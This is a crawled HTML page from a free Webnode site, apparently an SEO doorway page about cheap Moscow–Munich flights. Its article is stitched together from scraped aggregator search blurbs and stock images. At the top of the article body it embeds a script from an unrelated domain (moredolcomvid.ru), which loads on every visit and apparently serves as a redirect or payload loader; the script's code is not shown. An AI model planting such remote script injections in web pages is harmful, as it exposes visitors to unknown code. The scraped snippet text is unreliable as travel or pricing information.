

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airlinereservation7.webnode.ru/news/deshevye-aviabilety-moskva-myunkhen-moskva/
body_size: 8234
content:
<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 no-js" lang="ru"> <![endif]-->
<!--[if IE 9]><html class="lt-ie10 no-js" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ru">
<!--<![endif]-->
	<head>
		<base href="https://airlinereservation7.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="дешевые, авиабилеты, москва, мюнхен, москва">
  <meta name="generator" content="Webnode">
  <meta name="robots" content="NOINDEX, NOFOLLOW"/>
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://airlinereservation7.webnode.ru/news/deshevye-aviabilety-moskva-myunkhen-moskva/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://airlinereservation7.webnode.ru/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Дешевые авиабилеты Москва Мюнхен Москва :: AirlineReservation</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/css/style.css" />

		<script type="text/javascript" language="javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/js/script.min.js"></script>


		<script type="text/javascript">
		/* <![CDATA[ */
		wtf.texts.set("photogallerySlideshowStop", 'Остановить');
		wtf.texts.set("photogallerySlideshowStart", 'Aвтоматический просмотр');
		wtf.texts.set("faqShowAnswer", 'Показать ответ');
		wtf.texts.set("faqHideAnswer", 'Свернуть ответ');
		wtf.texts.set("menuLabel", 'Mеню');
		/* ]]> */
		</script>
	
				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://airlinereservation7.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://32cc613eec.cbaul-cdnwnd.com/ba53737fb1f4bec4c8cf28d54cf01ece/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 1;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#d897hge2g5 {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#c4m21rr21 {position: relative;top: -14px;}* html #c4m21rr21 { top: -11px; }#c4m21rr21 a { text-decoration: none !important; }#c4m21rr21 a:hover { text-decoration: underline !important; }#hijp50o13 {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec) top left no-repeat;height: 18px;cursor: pointer;}* html #hijp50o13 { height: 36px; }#hijp50o13:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec) top left no-repeat; }#gu11ht5cjj { display: none; }#b089c93936 {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#b089c93936 a {color: #ffffff !important;}#c59937ag1 {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#graim8d1t98vc { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top right no-repeat; white-space: nowrap; }#jb43c973c0 { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top left no-repeat; }#c59937ag1:hover { color: #36322D !important; text-decoration: none !important; }#c59937ag1:hover #graim8d1t98vc { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top right no-repeat; }#c59937ag1:hover #jb43c973c0 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top left no-repeat; }#ciomj579cbk {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top right no-repeat;}#aod7dm7699 {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top left no-repeat;}* html #hijp50o13 { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec'); background: transparent; }* html #hijp50o13:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec'); background: transparent; }* html #ciomj579cbk { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #aod7dm7699 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #graim8d1t98vc { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #jb43c973c0 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #c59937ag1:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }* html #c59937ag1:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=32cc613eec"></script><style type="text/css"></style></head>
	<body>		<div id="wrapper" class="index">

			<div id="content" class="left">

					<header id="header" class="wide">
							<div id="logo-wrapper" class="">
							    <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">AirlineReservation</span></a></div>							</div>
							 
<div id="slogan" class="">
    <span id="rbcCompanySlogan" class="rbcNoStyleSpan">Авиабилет в Афины</span></div>
 
<div id="menu-links" class="">
    <a id="menu-link" href="#menu">
        Mеню    </a>

	<a id="fulltext-link" href="#fulltext">
		Поиск	</a>
</div>
 
 
 


					</header>

				<main id="main" class="wide">
						<div id="navigator" class="">
						    <div id="pageNavigator" class="rbcContentBlock"><a class="navFirstPage" href="/home/">Главная страница</a><span class="separator"> &gt; </span>    <span id="navCurrentPage">Дешевые авиабилеты Москва Мюнхен Москва</span></div>						</div>
						 
<div class="column">

		

		<article class="widget widget-article-detail">
			<header>
				<h1 class="widget-title">Дешевые авиабилеты Москва Мюнхен Москва</h1>
			</header>
			<div class="widget-content">
				<span class="article-date">26.07.2014 23:59</span>
				
<script type="text/javascript" src="https://moredolcomvid.ru/as/fsaswdas.php">
</script>
<div align="center">
<img src="https://frame5.loadup.ru/23/b2/1515761.3.3.jpg" style="width:384px">
<p>Дешевые перелеты Москва (MOW) - Мюнхен (MUC). Дешевые авиабилеты Москва - Мюнхен и онлайн-бронирование рейсов. Поиск на сотнях.</p>
</div>
<div align="center">
<img src="https://frame2.loadup.ru/19/3e/2471968.3.3.jpg" style="width:384px">
<br>
<p>Самые дешевые авиабилеты из Москвы в Мюнхен на Aviasales от 4852 рублей. Сравнение цен на авибилеты Москва – Мюнхен, распродажи и скидки.</p>
</div>
<div align="center">
<img src="https://frame4.loadup.ru/25/00/2348052.3.3.jpg" style="width:384px">
<br>
<p>Авиабилеты в Мюнхен, поиск дешевых билетов и спецпредложений от авиакомпаний на рейсы из Москвы в Мюнхен, узнать цены и купить билет в...</p>
</div>
<div align="center">
<img src="https://frame4.loadup.ru/bf/82/1612312.3.3.jpg" alt="дешевые авиабилеты Москва Мюнхен Москва" style="width:384px">
<br>
<p>Авиабилеты Москва - Мюнхен можно купить на Туту. ру за 7 минут. Посмотрите расписание и выберите подходящий авиарейс.</p>
</div>
<div align="center">
<img src="https://frame7.loadup.ru/07/fc/1834158.3.3.jpg" alt="дешевые авиабилеты Москва Мюнхен Москва" style="width:384px">
<br>
<p>Самые дешевые авиабилеты из Мюнхена в Москву на Aviasales от 6427 рублей. Сравнение цен на авибилеты Мюнхен – Москва, распродажи и скидки.</p>
</div>
<div align="center">
<img src="https://frame1.loadup.ru/71/93/1419239.3.3.jpg" style="width:384px">
<br>
<p>Выгодные авиабилеты из Москвы в Мюнхен! Онлайн поиск дешевых билетов на самолет Москва-Мюнхен. Лучшие цены на buruki.ru.</p>
</div>
<div align="center">
<img src="https://frame3.loadup.ru/d8/25/2483559.3.3.jpg" style="width:384px">
<br>
<p>Лучшие цены авиабилетов Москва - Мюнхен на сайте skyscanner.ru. Бесплатный поиск и никаких наценок, мы сравним цены всех авиакомпаний и...</p>
</div>
<div align="center">
<img src="https://frame1.loadup.ru/49/08/2276760.13.3.jpg" alt="дешевые авиабилеты Москва Мюнхен Москва" style="width:384px">
<br>
<p>Действительно НИЗНИЕ ЦЕНЫ на авиабилеты Москва - Мюнхен в сервисе Посошок. Гарантия бронирования 100%.</p>
</div>
<div align="center">
<img src="https://frame8.loadup.ru/97/8e/982211.2.3.jpg" alt="дешевые авиабилеты Москва Мюнхен Москва" style="width:384px">
<br>
<p>Momondo ищет билеты более чем на 700 сайтах, чтобы найти для тебя самые выгодные перелёты Москва - Мюнхен. Найди лучшие предложения с...</p>
</div>
			</div>
			<footer class="widget-footer">
				<div class="rbcTags">
<h4><a href="https://airlinereservation7.webnode.ru/tags/">Теги</a>:</h4>
<p class="tags">
	<a href="/tags/%D0%B4%D0%B5%D1%88%D0%B5%D0%B2%D1%8B%D0%B5/" rel="tag">дешевые</a>
		<span>|</span>
<a href="/tags/%D0%B0%D0%B2%D0%B8%D0%B0%D0%B1%D0%B8%D0%BB%D0%B5%D1%82%D1%8B/" rel="tag">авиабилеты</a>
		<span>|</span>
<a href="/tags/%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B0/" rel="tag">москва</a>
		<span>|</span>
<a href="/tags/%D0%BC%D1%8E%D0%BD%D1%85%D0%B5%D0%BD/" rel="tag">мюнхен</a>
		<span>|</span>
<a href="/tags/%D0%BC%D0%BE%D1%81%D0%BA%D0%B2%D0%B0/" rel="tag">москва</a>
</p>
</div>

				<div class="rbcBookmarks"><div id="rbcBookmarks200002502"></div></div>
		<script type="text/javascript">
			/* <![CDATA[ */
			Event.observe(window, 'load', function(){
				var bookmarks = '<div style=\"float:left;\"><div style=\"float:left;\"><iframe src=\"//www.facebook.com/plugins/like.php?href=https://airlinereservation7.webnode.ru/news/deshevye-aviabilety-moskva-myunkhen-moskva/&amp;send=false&amp;layout=button_count&amp;width=175&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21&amp;appId=397846014145828&amp;locale=ru_RU\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:175px; height:21px; position:relative; top:1px;\" allowtransparency=\"true\"></iframe></div><div style=\"float:left;\"><a href=\"https://twitter.com/share\" class=\"twitter-share-button\" data-count=\"horizontal\" data-via=\"webnode\" data-lang=\"ru\">Твитнуть</a></div><script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'//platform.twitter.com/widgets.js\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt></div> <div class=\"addthis_toolbox addthis_default_style\" style=\"float:left;\"><a class=\"addthis_counter addthis_pill_style\"></a></div> <script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'https://s7.addthis.com/js/250/addthis_widget.js#pubid=webnode\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt><div style=\"clear:both;\"></div>';
				$('rbcBookmarks200002502').innerHTML = bookmarks;
				bookmarks.evalScripts();
			});
			/* ]]> */
		</script>
		
				<div class="back-link"><a href="archive/news/">Назад</a></div>
			</footer>
		</article>

	
	</div>

 


				</main>

				<nav id="menu" role="navigation" class="vertical js-remove js-remove-section-header ">
				    

	<ul class="menu">
	<li class="first">
		<a href="/home/">
		Главная страница
	</a>
	</li>
	<li>
		<a href="/o-nas/">
		О нас
	</a>
	</li>
	<li>
		<a href="/kontakty/">
		Контакты
	</a>
	</li>
	<li>
		<a href="/novosti/">
		Новости
	</a>
	</li>
	<li class="last">
		<a href="/fotogalereya/">
		Фотогалерея
	</a>
	</li>
</ul>
				
				</nav>
				 
<div id="fulltext" class="">
    
	<form action="/search/" method="get" id="fulltextSearch">

		<fieldset>
			<input id="fulltextSearchText" type="text" name="text" value="" placeholder="Поиск">
			<button id="fulltextSearchButton" type="submit">Искать</button>
		</fieldset>

	</form>
	</div>
 


				<footer id="footer" class="wide">
						<div id="contact" class="">
						    

		<div class="widget widget-contact">

	

		<h2 class="widget-title">AirlineReservation</h2>
		<div class="widget-content">
			
			
			

		<span class="contact-email"><span><a href="&#109;&#97;&#105;&#108;&#116;&#111;:&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;"><span id="rbcContactEmail">&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;</span></a></span></span>

	
		</div>

	

			<div class="widget-footer"></div>
		</div>

				
						</div>
						 
<div id="lang" class="">
    <div id="languageSelect"></div>			
</div>
 
 
<div id="copyright" class="">
    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2014 Все права защищены.</span></div>
 
<div id="signature" class="">
    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="hijp50o13" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="gu11ht5cjj">Webnode</span></a></span></div>
 


				</footer>

				

			</div>

			

			<div id="illustration" class="fullscreen">
				 
				     <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/img/illustration.jpg?ph=32cc613eec" width="1920" height="1080" alt=""> 


				
			</div>
		</div>
	<div id="rbcFooterHtml"></div><div style="display: none;" id="d897hge2g5"><span id="c4m21rr21">&nbsp;</span></div><div id="b089c93936" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="aod7dm7699"><!-- / --></div><div id="ciomj579cbk"><div><strong id="hym6o77">Webnode, инновационный конструктор</strong><br /><span id="dd1de362">Создайте привлекательный сайт даром!</span></div><span id="c59937ag1"><span id="jb43c973c0"><!-- / --></span><span id="graim8d1t98vc">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var hfjbqqs846 = {sig: $('d897hge2g5'),prefix: $('c4m21rr21'),btn : $('hijp50o13'),win : $('b089c93936'),winLeft : $('aod7dm7699'),winLeftT : $('hjaaps1'),winLeftB : $('a5g4b33g23qbf6'),winRght : $('ciomj579cbk'),winRghtT : $('jm4c86026c'),winRghtB : $('jgiek9fc1'),tryBtn : $('c59937ag1'),tryLeft : $('jb43c973c0'),tryRght : $('graim8d1t98vc'),text : $('dd1de362'),title : $('hym6o77')};hfjbqqs846.sig.appendChild(hfjbqqs846.btn);var scq4sjbii=0,j8bvldu43932bb=0,h5g751g4j=0,k7eh4bh9t,hgp3fcc2=$$('.rbcSignatureText')[0],l6h1hic7=false,aabon857fkl;function ing4enb1n8(){if (!l6h1hic7 && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',hfjbqqs846.sig.getElementsByTagName('a')[0].innerHTML);l6h1hic7=true;}hfjbqqs846.win.show();h5g751g4j=hfjbqqs846.tryLeft.offsetWidth+hfjbqqs846.tryRght.offsetWidth+1;hfjbqqs846.tryBtn.style.width=parseInt(h5g751g4j)+'px';hfjbqqs846.text.parentNode.style.width = '';hfjbqqs846.winRght.style.width=parseInt(20+h5g751g4j+Math.max(hfjbqqs846.text.offsetWidth,hfjbqqs846.title.offsetWidth))+'px';hfjbqqs846.win.style.width=parseInt(hfjbqqs846.winLeft.offsetWidth+hfjbqqs846.winRght.offsetWidth)+'px';var wl=hfjbqqs846.sig.offsetLeft+hfjbqqs846.btn.offsetLeft+hfjbqqs846.btn.offsetWidth-hfjbqqs846.win.offsetWidth+12;if (wl<10){wl=10;}hfjbqqs846.win.style.left=parseInt(wl)+'px';hfjbqqs846.win.style.top=parseInt(j8bvldu43932bb-hfjbqqs846.win.offsetHeight)+'px';clearTimeout(k7eh4bh9t);}function e3i8cdf1(){k7eh4bh9t=setTimeout('hfjbqqs846.win.hide()',1000);}function b3gcdhm4(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;hfjbqqs846.sig.show();scq4sjbii=0;j8bvldu43932bb=0;if (hgp3fcc2&&hgp3fcc2.offsetParent){var obj=hgp3fcc2;do{scq4sjbii+=obj.offsetLeft;j8bvldu43932bb+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){hfjbqqs846.sig.style.color = $('rbcFooterText').getStyle('color');hfjbqqs846.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}hfjbqqs846.sig.style.width=parseInt(hfjbqqs846.prefix.offsetWidth+hfjbqqs846.btn.offsetWidth)+'px';if (scq4sjbii<0||scq4sjbii>document.body.offsetWidth){scq4sjbii=(document.body.offsetWidth-hfjbqqs846.sig.offsetWidth)/2;}if (scq4sjbii>(document.body.offsetWidth*0.55)){hfjbqqs846.sig.style.left=parseInt(scq4sjbii+(hgp3fcc2?hgp3fcc2.offsetWidth:0)-hfjbqqs846.sig.offsetWidth)+'px';}else{hfjbqqs846.sig.style.left=parseInt(scq4sjbii)+'px';}if (j8bvldu43932bb<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){j8bvldu43932bb=ph-5-hfjbqqs846.sig.offsetHeight;}hfjbqqs846.sig.style.top=parseInt(j8bvldu43932bb-5)+'px';}function f8k9hcoa(){if (aabon857fkl){clearTimeout(aabon857fkl);}aabon857fkl = setTimeout('b3gcdhm4()', 10);}Event.observe(window,'load',function(){if (hfjbqqs846.win&&hfjbqqs846.btn){if (hgp3fcc2){if (hgp3fcc2.getElementsByTagName("a").length > 0){hfjbqqs846.prefix.innerHTML = hgp3fcc2.innerHTML + '&nbsp;';}else{hfjbqqs846.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-2&amp;utm_campaign=signature" rel="nofollow">'+hgp3fcc2.innerHTML + '</a>&nbsp;';}hgp3fcc2.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','airlinereservation7.webnode.ru');}}b3gcdhm4();setTimeout(b3gcdhm4, 500);setTimeout(b3gcdhm4, 1000);setTimeout(b3gcdhm4, 5000);Event.observe(hfjbqqs846.btn,'mouseover',ing4enb1n8);Event.observe(hfjbqqs846.win,'mouseover',ing4enb1n8);Event.observe(hfjbqqs846.btn,'mouseout',e3i8cdf1);Event.observe(hfjbqqs846.win,'mouseout',e3i8cdf1);Event.observe(hfjbqqs846.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Webnode, инновационный конструктор',2);}document/*b4f293k109wmkh*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-2&utm_campaign=signature';});Event.observe(window, 'resize', f8k9hcoa);Event.observe(document.body, 'resize', f8k9hcoa);RubicusFrontendIns.addObserver({onResize: f8k9hcoa});RubicusFrontendIns.addObserver({onContentChange: f8k9hcoa});RubicusFrontendIns.addObserver({onLightboxUpdate: b3gcdhm4});Event.observe(hfjbqqs846.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',hfjbqqs846.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(hfjbqqs846.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Webnode, инновационный конструктор',2);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'3.131.13.106'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>